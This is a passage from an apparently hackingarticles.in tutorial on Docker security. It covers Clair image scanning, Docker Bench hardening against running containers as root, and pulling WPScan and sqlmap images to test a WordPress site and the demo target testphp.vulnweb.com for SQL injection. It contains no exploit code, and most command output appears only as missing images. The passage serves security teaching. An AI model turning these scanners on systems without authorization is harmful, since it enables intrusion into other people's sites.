



Also, run the docker image for Postgres to link Clair scan with the help of the following command.



Now, let's use the Clair for scanning the vulnerability of a container or docker image, with the help of the following command.

Syntax: ./clair-scanner -ip <docker ip> -r output.jason <docker-image>

**./clair-scanner --ip 172.17.0.1 -r report.json ubuntu:16.04**



Booom!!!! And we got the scanning output which is showing 50 unapproved vulnerabilities.





I

### <span id="page-17-0"></span>**Bench-Security: Container Hardening**

The Docker Bench for Security is a script that checks for dozens of common best-practices around deploying Docker containers in production. The tests are all automated and are inspired by the **CIS Docker Benchmark v1.2.0**.

So, as you can see, we have a few docker images on our host.



Let's start docker audit for container hardening by executing a set of command as shown here.









The output results as **Info**, **Warning**, **Pass** and **Notes** for each of the configuration recommendations as mention below:

- 1. Host Configuration
- 2. Docker Daemon Configuration
- 3. Docker Daemon Configuration Files
- 4. Container Images and Build Files
- 5. Container Runtime
- 6. Docker Security Operations

Let me explain this in a better way: You can observe in the highlighted session that it has created alert against root privilege for running the docker image.





To fix such type of misconfiguration, stop the running process for docker and then again, run the docker image with low privilege user access as shown below.

```
docker stop $(docker ps -aq)
      docker rm $(docker ps -aq)
docker run -itd --user 1001:1001 ubuntu
    docker exec -it <container-id> 
               /bin/bash
```
If the loophole is closed, use the bench again for cross-validation and this time ensure you have passed the warning. As you can see, this time we got the Green sign that shows we got the loopholes patched.







# **Docker for** Pentester: Pentesting Framework

**Page | 23** www.hackingarticles.in

### <span id="page-22-0"></span>**Docker for Pentester: Pentesting Framework**

### <span id="page-22-1"></span>**WPScan**

Now let's continue with our first pentest tool which is used to scan the WordPress CMS-designed website known as WPScan. Open the terminal on your local machine and execute the following command as a superuser, it downloads and builds the docker package.

**docker pull wpscanteam/wpscan**

```
root@ubuntu:~# docker pull wpscanteam/wpscan
Using default tag: latest
latest: Pulling from wpscanteam/wpscan
df20fa9351a1: Already exists
b79bab524d4c: Pull complete
8f5dd72031b5: Pull complete
bea36b8d88de: Pull complete
3396c77940f8: Pull complete
20e7d489a270: Pull complete
0d3242303a53: Pull complete
424301b4b709: Pull complete
49274eb81474: Pull complete
8a6b43c5a0b8: Pull complete
Digest: sha256:39b86585961f8b0971b86e0b8eac31df88f3f3c65b85
Status: Downloaded newer image for wpscanteam/wpscan:latest
docker.io/wpscanteam/wpscan:latest
```
So we have a WordPress pentestlab, you can create your own WordPress pentestlab and learn more from here.





To use the WPScan docker image you just need to run following command and start pentesting your WordPress.





### <span id="page-24-0"></span>**SQLmap**

As we have already told you how to develop your own docking penetration assessment platform, this is SQLMAP for SQL injection testing on our website as our next import pentesting tool. Run the next command, which pulls the SQLMAP docker image.

```
docker pull googlesky/sqlmap-oot@ubuntu:~# docker pull googlesky/sqlmap
Using default tag: latest
latest: Pulling from googlesky/sqlmap
6910e5a164f7: Pull complete
ac56664cde4d: Pull complete
27fd9f60bd1f: Pull complete
Digest: sha256:dad957772fc7e0f0d1913bfe269c15760ee955f9da421
Status: Downloaded newer image for googlesky/sqlmap:latest
docker.io/googlesky/sqlmap:latest
```
Assuming testpphp.vulnweb.com is the target website I would like to use sqlmap to test SQL Injection for.





For use the SQLMAP docker image only you need to run the following command and start SQL injection testing.





